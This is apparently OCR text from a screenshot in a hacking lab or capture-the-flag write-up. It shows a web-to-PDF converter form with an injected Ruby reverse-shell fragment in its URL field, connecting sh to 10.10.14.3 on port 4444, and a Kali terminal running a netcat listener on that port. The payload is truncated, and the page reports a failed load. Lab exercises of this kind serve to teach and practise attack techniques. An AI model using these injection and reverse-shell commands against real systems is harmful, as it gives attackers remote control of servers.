 Convert Web Page to PDF
Enter URL to fetch
"sh",[:in,:out,:err]=>TCPSocket.new("10.10.14.3",4444))')
Submit
Cannot load remote URL!
hyken@kali: ~
File Actions Edit View Help
┌──(hyken㉿kali)-[~]
└─$ nc -lvnp 4444
listening on [any] 4444 ...